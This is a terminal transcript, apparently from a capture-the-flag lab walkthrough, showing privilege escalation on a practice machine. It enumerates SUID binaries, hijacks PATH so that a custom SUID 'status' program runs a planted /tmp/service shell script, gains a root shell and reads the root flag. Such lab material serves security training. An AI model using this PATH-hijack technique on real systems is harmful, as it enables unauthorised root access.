 jose@midnight:~$ find / -perm -u=s 2>/dev/null
/usr/bin/su
/usr/bin/sudo
/usr/bin/status
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/gpasswd
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
jose@midnight:~$ strings /usr/bin/status | grep "service"
service ssh status
jose@midnight:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
jose@midnight:~$ export PATH=/tmp/:$PATH
jose@midnight:~$ cd /tmp
jose@midnight:/tmp$ echo "/bin/sh" > service
jose@midnight:/tmp$ chmod +x service
jose@midnight:/tmp$ /usr/bin/status
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(vide
o),46(plugdev),109(netdev),111(bluetooth),1000(jose)
# cat /root/root.txt
www.hackingarticles.in
db2def 26e6
Thanks for playing! - Felipe Winsnes (@whitecr0wz)
#